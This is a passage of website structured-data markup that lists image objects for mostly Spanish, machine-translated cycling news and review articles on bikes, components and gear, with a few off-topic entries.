andar en cualquier lugar","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Schindelhauer-Wilhelm-Gravel-alloy-belt-drive-bike_gravel-riding.jpg","url":"/4-bicicletas-schindelhauer-wilhelm-con-c/"},{"@type":"ImageObject","name":"¿El fin de la válvula Presta? La nueva válvula Schwalbe CLIK tiene potencial para convertirse en un estándar de la industria","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Schwalbe-CLIK-VALVE-7-1536x1025.jpg","url":"/el-fin-de-la-valvula-prestaja-la-nueva-v/"},{"@type":"ImageObject","name":"Shimano Wireless GRX DI2 se lanza con MTB Tech & Gravel Ready Functions Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Shimano-GRX-Wireless-Ventum-GS1-DT-scaled.webp.webp","url":"/shimano-wireless-grx-di2-se-lanza-con-mtb-tech-gravel-ready-functions-video/"},{"@type":"ImageObject","name":"Muc-Off lanza nuevas válvulas sin cámara con gran diámetro y sin núcleo","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Muc-Off-Big-Bore-Valves-hero.jpg","url":"/muc-off-lanza-nuevas-valvulas-sin-camara/"},{"@type":"ImageObject","name":"Bicicleta de bicicleta por delante de la bicicleta de grava de carbono de 6.8 kg y la construcción de sueños XC de 7.8 kg Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Bike-Ahead-The-Superfast-ultralight-German-carbon-gravel-bike.webp.webp","url":"/bicicleta-de-bicicleta-por-delante-de-la-bicicleta-de-grava-de-carbono-de-6-8-kg-y-la-construcc/"},{"@type":"ImageObject","name":"Nordest Bardino v3.5 incorpora UDH a una bicicleta rígida de acero de gama alta","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Nordest-Bardino-v3-5_affordable-steel-enduro-hardtail-with-UDH_up-close.jpg","url":"/nordest-bardino-v3-5-incorpora-udh-a-una/"},{"@type":"ImageObject","name":"Video Vision Metron 5d Acr Evo Bar/Stem Combo-más ligero, elegante y más amigable para los jinetes","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Vision-Metron-5D-ACR-EVO-front-scaled.jpeg","url":"/video-vision-metron-5d-acr-evo-barstem-combo-mas-ligero-elegante-y-mas-amigable-para-los-jinete/"},{"@type":"ImageObject","name":"Video No April Fools: Square Taper regresa con Paul Comp 100% Pure Basks!","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Paul-Components-100-Pure-Crank-hero.webp.webp","url":"/video-no-april-fools-square-taper-regresa-con-paul-comp-100-pure-basks/"},{"@type":"ImageObject","name":"Video Este halo de mosaico RT-cero de $ 24k muestra hacia dónde se dirige BikeBuilder en Carbon & Titanium","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Mosaic-RT-Zero-Ops-titanium-and-carbon-halo-concept-road-bike.webp.webp","url":"/video-este-halo-de-mosaico-rt-cero-de-24k-muestra-hacia-donde-se-dirige-bikebuilder-en-carbon-t/"},{"@type":"ImageObject","name":"Tout Terrrain Ceres obtiene más carbono y piezas de mayor especificación Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Tout-Terrain-Ceres-GT-Select-6.4-5-scaled.jpg","url":"/tout-terrrain-ceres-obtiene-mas-carbono-y-piezas-de-mayor-especificacion-video/"},{"@type":"ImageObject","name":"Revel Rascal V2 sigue la ruta de la Ranger hacia un cuadro más ligero y de mejor rendimiento","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/RascalV2-2-Large.jpeg","url":"/revel-rascal-v2-sigue-la-ruta-de-la-rang/"},{"@type":"ImageObject","name":"Video Colnago V5RS: el marco más ligero de la tripulación de Cambiago","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Colnago-V5Rs-launch-scaled.webp.webp","url":"/video-colnago-v5rs-el-marco-mas-ligero-de-la-tripulacion-de-cambiago/"},{"@type":"ImageObject","name":"Extiende tus alas de aventura con la nueva barra Ritchey Comp Buzzard","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Ritchey-Comp-Buzzard-Bar-hero.jpeg","url":"/extiende-tus-alas-de-aventura-con-la-nue/"},{"@type":"ImageObject","name":"Lee Cougan Crossfire Trail lleva la capacidad MTB moderna a una bicicleta XC de carbono ligera – Revisión","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Lee-Cougan-Crossfire-Trail-lightweight-120mm-carbon-XC-cross-country-marathon-mountain-bike_Bike-Connection-Agency-photo-by-Rupert-Fowler_descending.jpg","url":"/lee-cougan-crossfire-trail-lleva-la-capa/"},{"@type":"ImageObject","name":"Video Clasificado y TRP Finalmente envío de grava 1 × 15 y grupos inalámbricos de vistas de carretera 1 × 16","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/TRP-VistarClassified-Powershift-virtual-1x16-speed-road-or-1x15-speed-gravel-semi-wireless-drivetrai.webp","url":"/video-clasificado-y-trp-finalmente-envio-de-grava-1-15-y-grupos-inalambricos-de-vistas-de-carre/"},{"@type":"ImageObject","name":"Las nuevas horquillas RockShox Psylo y Domain 2025 canalizan la inspiración de MTB Pike y Zeb para","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/2025-RockShox-Psylo-Gold-RC-all-mountain-trail-bike-suspension-fork_manual-through-ferns.jpg","url":"/las-nuevas-horquillas-rockshox-psylo-y-d/"},{"@type":"ImageObject","name":"Video El inflador digital E-Booster Topeak es una potencia del tamaño de la palma: revisión","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/topeak-e-booster-in-hand.webp.webp","url":"/video-el-inflador-digital-e-booster-topeak-es-una-potencia-del-tamano-de-la-palma-revision/"},{"@type":"ImageObject","name":"Trek agrega su primera silla de silla impresa en 3D, Aeolus Airloom RSL Saddle probada Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Trek-Aeolus-AirLoom-front-nose-scaled.jpeg","url":"/trek-agrega-su-primera-silla-de-silla-impresa-en-3d-aeolus-airloom-rsl-saddle-probada-video/"},{"@type":"ImageObject","name":"El ala de carbono italiana del casco de carretera POC Cytal Carbon Aero maximiza la ventilación y la seguridad","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/POC-Cytal-Carbon-max-ventilated-aero-road-bike-helmet_EF-Pro-Cycling-Tour-de-France-2024-Neilson-Powless.jpg","url":"/el-ala-de-carbono-italiana-del-casco-de-/"},{"@type":"ImageObject","name":"Video Canyon Endurace: Onfly integra ligero TQ eBike Power & Smooth Allroad Ride: First Look","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Canyon-Endurace-ONFly_lightweight-carbon-road-ebike-with-TQ-HPR40-motor_photo-by-simon-gehr_with-fen.webp","url":"/video-canyon-endurace-onfly-integra-ligero-tq-ebike-power-smooth-allroad-ride-first-look/"},{"@type":"ImageObject","name":"Zipp lanza las ruedas de grava Crazy Wide 303 XPLR y los manillares Zipp XPLR","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/Zipp-303-XPLR-SW-clpseup-scaled.jpeg","url":"/zipp-lanza-las-ruedas-de-grava-crazy-wid/"},{"@type":"ImageObject","name":"Nuevo Sram Motive de 4 pistones Brakes Channel Maven Power para bicicletas XC y Trail más ligeras Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/SRAM-Motive-all-new-lightweight-powerful-4-piston-mineral-oil-mountain-bike-brakes_SRAM-has-new-MTB.webp","url":"/nuevo-sram-motive-de-4-pistones-brakes-channel-maven-power-para-bicicletas-xc-y-trail-mas-liger/"},{"@type":"ImageObject","name":"Piñón fijo vs piñón libre: ¿cuál es la mejor opción para tu bicicleta?","contentUrl":"/extern-imagesmundobicicletasnet/mundo-bicicletas-4.jpg","url":"/que-es-mejor-pinon-fijo-o-libre/"},{"@type":"ImageObject","name":"Santiago Del Moro reveló cuándo vuelve Gran Hermano y qué famosos quieren entrar a la casa","contentUrl":"https://www.clarin.com/img/2025/09/30/XqAnk8wP__2000x1500__1.jpg","url":"/santiago-del-moro-revelo-cuando-vuelve-gran-hermano-y-que-famosos-quieren-entrar-a-la-casa/"},{"@type":"ImageObject","name":"Las ruedas Race Face Era Carbon MTB dan a los golpes la atención lateral","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/2024-race-face-eras-carbon-trail-MTB-wheels-0.jpg","url":"/las-ruedas-race-face-era-carbon-mtb-dan-/"},{"@type":"ImageObject","name":"Esta es tu oportunidad de oro para tomar algunas partes de Chris King dorado antes de que se hayan ido","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/Chris-King-Gloss-Gold-Is-Done-hero-e1759337498464.jpeg","url":"/esta-es-tu-oportunidad-de-oro-para-tomar-algunas-partes-de-chris-king-dorado-antes-de-que-se-ha/"},{"@type":"ImageObject","name":"El casco Bluegrass Jetro 3/4 Shell Enduro MTB ofrece más protección como 4/5 caras","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/Bluegrass-Jetro-MIPS-3-4-three-quarter-shell-enduro-mountain-bike-helmet_riding-with-goggles.jpg","url":"/el-casco-bluegrass-jetro-34-shell-enduro/"},{"@type":"ImageObject","name":"Video Mathieu Van der Poel Leads Tour de France en amarillo en el tercer Aeroad CFR personalizado de Mycanyon","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/2025-Tour-de-France-MyCanyon-Aeroad-CFR-yellow-jersey-edition-of-Jasper-Philipsen_photo-by-Tino-Pohl.webp","url":"/video-mathieu-van-der-poel-leads-tour-de-france-en-amarillo-en-el-tercer-aeroad-cfr-personaliza/"},{"@type":"ImageObject","name":"Descubre las velocidades ideales para alcanzar mayor velocidad en tu bicicleta","contentUrl":"/extern-imagesmundobicicletasnet/descubre-las-velocidades-ideales-para-alcanzar-mayor-velocidad-en-tu-bicicleta-mundo-bicicletas-1.jpg","url":"/que-velocidades-o-marchas-sirven-para-dar-mas-velocidad/"},{"@type":"ImageObject","name":"Video Tout Terrain Cinq Plug Pure 7 Slims Down más asequible USB-C Dynamo Charger Top Cap","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/2025-Tout-Terrain-Cinq-Plug-Pure-7-hidden-USB-C-dynamo-powered-top-cap-charger_stealth-integrated-ch.jpeg","url":"/video-tout-terrain-cinq-plug-pure-7-slims-down-mas-asequible-usb-c-dynamo-charger-top-cap/"},{"@type":"ImageObject","name":"Vittoria Gravel Air-Liner Light agrega protección liviana para correr en plano","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/vittoria-air-liner-light-gravel-tire-insert-3.jpg","url":"/vittoria-gravel-air-liner-light-agrega-p/"},{"@type":"ImageObject","name":"Descubre la velocidad promedio ideal para tu bicicleta y alcanza un rendimiento óptimo","contentUrl":"/extern-imagesmundobicicletasnet/descubre-la-velocidad-promedio-ideal-para-tu-bicicleta-y-alcanza-un-rendimiento-optimo-mundo-bicicletas-1.jpg","url":"/cual-es-la-velocidad-normal-en-bicicleta/"},{"@type":"ImageObject","name":"El portabicicletas Saris MHS para 2 bicicletas ahora está certificado para soportar hasta 100 libras por bandeja","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/Saris-MHS-Duo-increased-weight-limit-for-ebikes1.jpg.webp.webp","url":"/el-portabicicletas-saris-mhs-para-2-bici/"},{"@type":"ImageObject","name":"TacFit: qué es y en qué se diferencia del Crossfit","contentUrl":"","url":"/tacfit-que-es-y-en-que-se-diferencia-del-crossfit/"},{"@type":"ImageObject","name":"Descubriendo al ciclista más veloz del mundo: ¿quién se lleva la corona?","contentUrl":"/extern-imagesmundobicicletasnet/descubre-la-respuesta-cuantos-kilometros-puede-recorrer-un-ciclista-en-un-dia-mundo-bicicletas-7.jpg","url":"/cual-es-el-ciclista-mas-rapido-del-mundo/"},{"@type":"ImageObject","name":"Revisión del primer viaje: Shimano GRX Di2 de 12 velocidades ofrece actualizaciones simples y efectivas","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Shimano-GRX-Di2-12-speed-Review-rear-mech-scaled.jpeg","url":"/revision-del-primer-viaje-shimano-grx-di/"},{"@type":"ImageObject","name":"Colnago lanza G4-X para carreras de gravel y ciclocross puro","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Colnago-G4-X-full-scaled.jpeg","url":"/colnago-lanza-g4-x-para-carreras-de-grav/"},{"@type":"ImageObject","name":"Video La icónica palanca de cambios de pulgar Campy está de vuelta: Campagnolo 13sp adelgaza al Giro","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Campagnolo-prototype-groupset-at-Giro-brings-back-iconic-Campy-Thumb-Shifters.webp.webp","url":"/video-la-iconica-palanca-de-cambios-de-pulgar-campy-esta-de-vuelta-campagnolo-13sp-adelgaza-al-/"},{"@type":"ImageObject","name":"¡Los colores de edición limitada Panaracer GravelKing 2024 ya están aquí!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/2024-Limited-edition-panaracer-GravelKing-Colors-hero.jpeg","url":"/los-colores-de-edicion-limitada-panarace/"},{"@type":"ImageObject","name":"Video Revisión de Giro Chamber III: El último zapato de gravedad sin clip de Giro es más ligero, más aerodinámico y sigue siendo increíble","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Giro-Chamber-3-standing.jpeg","url":"/video-revision-de-giro-chamber-iii-el-ultimo-zapato-de-gravedad-sin-clip-de-giro-es-mas-ligero-/"},{"@type":"ImageObject","name":"Bike ADELY BITURBO AERO 2.0 Actualizaciones más ligeras, más anchas, más rápidas de 6 radios de 6 radios Roads Roads Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Bike-Ahead-BiTurbo-Aero-2-lightweight-wide-6-spoke-full-carbon-aerodynamic-road-bike-wheel.webp.webp","url":"/bike-adely-biturbo-aero-2-0-actualizaciones-mas-ligeras-mas-anchas-mas-rapidas-de-6-radios-de-6/"},{"@type":"ImageObject","name":"Video ¡Shimano XTR DI2 está de vuelta! El nuevo grupo inalámbrico es compatible con retroceso, robusto y súper rápido","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/XTR_Camp_02-09-25_9_LM-Large.webp.webp","url":"/video-shimano-xtr-di2-esta-de-vuelta-el-nuevo-grupo-inalambrico-es-compatible-con-retroceso-rob/"},{"@type":"ImageObject","name":"Pro Bike Check: Decathlon x Van Rysel RCX Pro ayuda al equipo francés a conseguir camisetas Rainbow","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Van-Rysel-RCX-Pro-cyclocross-bike-by-Decathlon-of-Aubin-Sparfel_French-Mixed-Team-Relay-World-Champion_Pro-Bike-Check_photo-by-Maty-Podrouzek_sprint-finish.jpg","url":"/pro-bike-check-decathlon-x-van-rysel-rcx/"},{"@type":"ImageObject","name":"Shimano Q’auto trae un cambio automático inalámbrico con motor Dynamo a las bicicletas analógicas Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Shimano-QAUTO-lead.webp.webp","url":"/shimano-qauto-trae-un-cambio-automatico-inalambrico-con-motor-dynamo-a-las-bicicletas-analogica/"},{"@type":"ImageObject","name":"Video Lezyne se asocia con Clik para nuevas válvulas y bombas, agrega una pequeña bomba de transmisión de bolsillo","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Lezyne-Clik-valve-pocket-drive-co2-cnc-phone-mount-v-01.webp.webp","url":"/video-lezyne-se-asocia-con-clik-para-nuevas-valvulas-y-bombas-agrega-una-pequena-bomba-de-trans/"},{"@type":"ImageObject","name":"Video Crowning the King: Nino Schurters Spark RC X N1NO para su carrera final","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Nino-Schurters-Spark-RC-X-N1NO-header-1536x864.jpg","url":"/video-crowning-the-king-nino-schurters-spark-rc-x-n1no-para-su-carrera-final/"},{"@type":"ImageObject","name":"🥇 BH SPADA 2: La Bicicleta Spinning Más FIABLE 【2024】 ","contentUrl":"","url":"/bh/spada-2/"},{"@type":"ImageObject","name":"Plan de entrenamiento para correr 10 km en 45 minutos","contentUrl":"/wp-content/uploads/2016/09/ThinkstockPhotos-538484232.-entrenamiento-10km-interior.jpg","url":"/plan-de-entrenamiento-para-correr-10-km-en-45-minutos/"},{"@type":"ImageObject","name":"New Garmin Edge 850 charlas, entrenadores y le recuerda a beber Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/garmin-edge-550-850-cycling-computer-action-3.jpg","url":"/new-garmin-edge-850-charlas-entrenadores-y-le-recuerda-a-beber-video/"},{"@type":"ImageObject","name":"¡Descubre hasta qué velocidad puede llegar una bicicleta y sorpréndete con su potencial!","contentUrl":"/extern-imagesmundobicicletasnet/mundo-bicicletas-12.jpg","url":"/que-velocidad-puede-alcanzar-una-bicicleta/"},{"@type":"ImageObject","name":"La cabina Aero del PRO Vibe te permite permanecer discreto pero cómodo","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/pro-vibe-aero-handlebar-and-stem-stealth-cockpit.jpg","url":"/la-cabina-aero-del-pro-vibe-te-permite-p/"},{"@type":"ImageObject","name":"Battaglin “Cromovelato For You” entrega una bicicleta de acero italiana con acabado personalizado en semanas","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/Battaglin-Cromovelato-For-You_custom-finished-Italian-steel-bike_head-tubeteaser.jpg","url":"/battaglin-cromovelato-for-you-entrega-un/"},{"@type":"ImageObject","name":"Nuevos puños de MTB con amortiguación de vibraciones de Wolf Tooth y ODI x D3O","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/soc-24-ODI-Vanquish-MTB-grips-with-D3O-vibration-damping-02.jpg","url":"/nuevos-punos-de-mtb-con-amortiguacion-de/"},{"@type":"ImageObject","name":"Prólogo deja caer la primera silla de oro de 18 km del mundo, porque ¿por qué no? Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Prologo-Dimension-18K-01-scaled.webp.webp","url":"/prologo-deja-caer-la-primera-silla-de-oro-de-18-km-del-mundo-porque-por-que-noja-video/"},{"@type":"ImageObject","name":"Video The Vision SC 48 i25: rendimiento a un precio razonable","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/IMG_3443-scaled.jpeg","url":"/video-the-vision-sc-48-i25-rendimiento-a-un-precio-razonable/"},{"@type":"ImageObject","name":"POC X Amani Collab Debuts Hi-Viz Ultra Vest, además de Cytal Aero Helmet de edición limitada Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/POC-x-Team-Amani-collab_all-new-Ultra-Vest-hydration-vest-and-limited-edition-Cytal-aero-road-helmet.webp","url":"/poc-x-amani-collab-debuts-hi-viz-ultra-vest-ademas-de-cytal-aero-helmet-de-edicion-limitada-vid/"},{"@type":"ImageObject","name":"Compra la Megamo Track de Buff, bicicleta Cape Epic XC de edición limitada de 120 mm ganadora de la etapa 1","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Megamo-Track-120mm-carbon-XC-Marathon-mountain-bike_Buff-Megamo-Team-Cape-Epic-Limited-Edition-replica.jpg","url":"/compra-la-megamo-track-de-buff-bicicleta/"},{"@type":"ImageObject","name":"J.Laverack AM64 imprime titanio en 3D para elegantes bicicletas personalizadas de carretera, gravel, urbanas y de montaña","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/J-Laverack-AM64-3D-printed-lugs-of-titanium-bikes_GRiT-AM64-complete.jpg","url":"/j-laverack-am64-imprime-titanio-en-3d-pa/"},{"@type":"ImageObject","name":"La bicicleta de grava de Fara Gr4 va FAST & LIGHT Racing en neumáticos anchos y cabina de división salvaje Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Fara-Gr4-lightweight-adventure-ready-carbon-gravel-race-bike.webp.webp","url":"/la-bicicleta-de-grava-de-fara-gr4-va-fast-light-racing-en-neumaticos-anchos-y-cabina-de-divisio/"},{"@type":"ImageObject","name":"Headfirst Reinvents Helmet Fit Systems con caparazón de empuje a triple Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Headfirst-Echo-Pro-Helmet-hero.webp.webp","url":"/headfirst-reinvents-helmet-fit-systems-con-caparazon-de-empuje-a-triple-video/"},{"@type":"ImageObject","name":"Video Lleve 5 bicicletas y limpie después con una almohadilla de ducha de 10 galones de 10 galones","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/RinseKit-Tailgate-Shower-with-bikes-hero.webp.webp","url":"/video-lleve-5-bicicletas-y-limpie-despues-con-una-almohadilla-de-ducha-de-10-galones-de-10-galo/"},{"@type":"ImageObject","name":"Video Louise Ferguson hace la historia como primera mujer en la final de la línea dura del Reino Unido, Asa Vermette es la ganadora general más joven","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Louise-Ferguson-and-Asa-Vermette-Red-Bull-Hardline-UK-winner-Red-Bull-Content-Poll-scaled.webp.webp","url":"/video-louise-ferguson-hace-la-historia-como-primera-mujer-en-la-final-de-la-linea-dura-del-rein/"},{"@type":"ImageObject","name":"CeramicSpeed ​​OSPW-RS lleva los discos de polea ALPHA sólidos a la carretera y la grava","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/ceramicspeed-OSPW-RS-solid-wheel-pulley-cage-road-gravel-05.jpg","url":"/ceramicspeed-ospw-rs-lleva-los-discos-de/"},{"@type":"ImageObject","name":"Video Zeno Q-Connector V2 El acoplador rápido hidráulico se vuelve aún más pequeño para un enrutamiento interno fácil","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Zeno-hydraulic-hose-connection-6.5-mm7.webp.webp","url":"/video-zeno-q-connector-v2-el-acoplador-rapido-hidraulico-se-vuelve-aun-mas-pequeno-para-un-enru/"},{"@type":"ImageObject","name":"quién fue eliminado este lunes 19 de mayo Video","contentUrl":"https://www.clarin.com/img/2025/05/19/I_pTt_gG6x_2000x1500__1.jpg","url":"/quien-fue-eliminado-este-lunes-19-de-mayo-video/"},{"@type":"ImageObject","name":"Video Sliptery New Cervelo Aspero 5 afirma ser bicicleta de grava “más rápida” del mundo “","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Aspero5A.webp.webp","url":"/video-sliptery-new-cervelo-aspero-5-afirma-ser-bicicleta-de-grava-mas-rapida-del-mundo-/"},{"@type":"ImageObject","name":"Revisión de Fox Union Canvas Mid First Rides: rendimiento en la bicicleta con estilo fuera de bicicleta Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Fox-Union-Canvas-standing-top.jpeg","url":"/revision-de-fox-union-canvas-mid-first-rides-rendimiento-en-la-bicicleta-con-estilo-fuera-de-bi/"},{"@type":"ImageObject","name":"Video RideWithgps agrega waypoints en todas partes para una navegación más fácil","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/ride-with-gps-waypoints-screenshots-0.webp.webp","url":"/video-ridewithgps-agrega-waypoints-en-todas-partes-para-una-navegacion-mas-facil/"},{"@type":"ImageObject","name":"Revisión: Por qué necesita la luz dinamo Sinewave Beacon 2","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Sinewave-Cycles-Beacon-2-Review-hero-front-shot.jpeg","url":"/revision-por-que-necesita-la-luz-dinamo-/"},{"@type":"ImageObject","name":"Revisión: bicicletas Specialized Epic 8 S-Works y EVO XC","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/specialized-epic-8-s-works-review-03.jpg","url":"/revision-bicicletas-specialized-epic-8-s/"},{"@type":"ImageObject","name":"The Bike Brew elabora mochilas y accesorios Aero impresos en 3D","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/The-Bike-Brew-Aero-Pack-XL.jpeg","url":"/the-bike-brew-elabora-mochilas-y-accesorios-aero-impresos-en-3d/"},{"@type":"ImageObject","name":"Video Revisión de bicicleta de grava de bóveda de pivote: rápido, cómodo y listo para la aventura","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Pivot-Vault-gravel-bike-review-37.webp.webp","url":"/video-revision-de-bicicleta-de-grava-de-boveda-de-pivote-rapido-comodo-y-listo-para-la-aventura/"},{"@type":"ImageObject","name":"La alineación de bicicletas preparada para el conductor de Seven Cycles ofrece 1000 opciones en 24-36 tamaños Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Screenshot-2025-03-11-9.40.43-PM.webp.webp","url":"/la-alineacion-de-bicicletas-preparada-para-el-conductor-de-seven-cycles-ofrece-1000-opciones-en/"},{"@type":"ImageObject","name":"Retroalimentación gira las llaves modulares T-man-man-tandle, el kit empacable y la herramienta de cassette de látigo de agarre Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Feedback-T-Handle-Kit-of-hex-torx-wrenches_Rupert-Fowler-for-Mountain-Bike-Connection_in-unrolled-to.webp","url":"/retroalimentacion-gira-las-llaves-modulares-t-man-man-tandle-el-kit-empacable-y-la-herramienta-/"},{"@type":"ImageObject","name":"Beneficios y consideraciones al poner un piñón más grande en tu bicicleta","contentUrl":"/extern-imagesmundobicicletasnet/mundo-bicicletas-14.jpg","url":"/que-pasa-si-pongo-un-pinon-mas-grande/"},{"@type":"ImageObject","name":"Ritchey deja caer grandes noticias sobre las nuevas actualizaciones de marco de Outback Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Ritchey-Updated-2025-Outback-Frameset-hero-e1742497543526.webp.webp","url":"/ritchey-deja-caer-grandes-noticias-sobre-las-nuevas-actualizaciones-de-marco-de-outback-video/"},{"@type":"ImageObject","name":"Nuevo grupo de grava de transmisión SRAM detectado en Unbound: ¿AXS XPLR de 13 velocidades?","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Keegan-Swenson-SRAM-XPLR-13-speed-spy-shot5.jpg","url":"/nuevo-grupo-de-grava-de-transmision-sram/"},{"@type":"ImageObject","name":"¡El nuevo remo AXS Pod Rocker de SRAM recupera la ergonomía que prefieren los ciclistas de montaña!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/SRAM-AXS-Pod-Rocker-reshifts-how-wireless-mountain-bikes-shift_new-shift-position.jpg","url":"/el-nuevo-remo-axs-pod-rocker-de-sram-rec/"},{"@type":"ImageObject","name":"Primer look: la nueva tienda de techo de Galaxy Pro de Topoak aumenta las características, no el precio Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Topoak-Overland-Galaxy-Pro-Review-Hero.jpeg","url":"/primer-look-la-nueva-tienda-de-techo-de-galaxy-pro-de-topoak-aumenta-las-caracteristicas-no-el-/"},{"@type":"ImageObject","name":"Primeros viajes: 3T remodela aún más la bicicleta de gravel Aero RaceMax² Italia para neumáticos más grandes","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/2025-3T-RaceMax2-Italiacarbon-aero-gravel-race-bike.jpg","url":"/primeros-viajes-3t-remodela-aun-mas-la-bicicleta-de-gravel-aero-racemax-italia-para-neumaticos-/"},{"@type":"ImageObject","name":"Courdurier gana Bielsko-Biala con el prototipo de bicicleta de enduro Lapierre Carbon Spicy CF","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Lapierre-Spicy-CF-prototype-carbon-enduro-mountain-bike-of-Isabeau-Courdurier-in-Bielsko-Biala_photo-by-Cory-Benson.jpg","url":"/courdurier-gana-bielsko-biala-con-el-pro/"},{"@type":"ImageObject","name":"Primer look: Canyon x DT Swiss F 132 One 40 mm de suspensión de grava Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Canyon-DT-Swiss-F132-One-40mm-travel-gravel-suspension-fork-sneak-peek-at-Traka.webp.webp","url":"/primer-look-canyon-x-dt-swiss-f-132-one-40-mm-de-suspension-de-grava-video/"},{"@type":"ImageObject","name":"Acabar con la Nicturnia (ganas de orinar mucho por la noche)","contentUrl":"","url":"/acabar-con-la-nicturnia-ganas-de-orinar-mucho-por-la-noche/"},{"@type":"ImageObject","name":"La eterna disputa: ¿Bicicleta de montaña o de ruta? Descubre cuál es la mejor opción para ti","contentUrl":"/extern-imagesmundobicicletasnet/la-eterna-disputa-bicicleta-de-montana-o-de-ruta-descubre-cual-es-la-mejor-opcion-para-ti-mundo-bicicletas-1.jpg","url":"/que-es-mejor-bicicleta-de-montana-o-de-ruta/"},{"@type":"ImageObject","name":"Ritchey está listo para llegar lejos con la nueva bicicleta de carretera Montebello","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Ritchey-Montebello-hero.jpeg","url":"/ritchey-esta-listo-para-llegar-lejos-con/"},{"@type":"ImageObject","name":"Video Primer look: Kom Cycling presenta luz de liberación rápida 1000 y 350 faros compactos","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/KOM-QR-100-and-350-front-scaled.webp.webp","url":"/video-primer-look-kom-cycling-presenta-luz-de-liberacion-rapida-1000-y-350-faros-compactos/"},{"@type":"ImageObject","name":"¿Pueden ser los microcoágulos la razón de la COVID persistente?","contentUrl":"","url":"/los-microcoagulos-y-la-covid-persistente/"},{"@type":"ImageObject","name":"Specialized Status 2 se amplía con una bicicleta de trail de 140 mm y dos opciones de 170 mm","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/MY24_Specialized_STATUS-2_1424_MedRes-scaled.jpg","url":"/specialized-status-2-se-amplia-con-una-b/"},{"@type":"ImageObject","name":"Wolf Tooth se vuelve resbaladizo con los nuevos platos Aero para Shimano GRX","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Wolf-Tooth-Components-New-GRX-Aero-Chainring-hero.jpeg","url":"/wolf-tooth-se-vuelve-resbaladizo-con-los/"},{"@type":"ImageObject","name":"BH Gravelx obtiene un marco de aleación asequible en Europa con monturas para más aventura","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/BH-GravelX-AL-affordable-alloy-adventure-gravel-bike_ready-for-bikepacking.jpg","url":"/bh-gravelx-obtiene-un-marco-de-aleacion-asequible-en-europa-con-monturas-para-mas-aventura/"},{"@type":"ImageObject","name":"Los amortiguadores DVO Topaz Prime y Jade X Prime obtienen más capacidad de ajuste de aire y bobina para una sintonización más 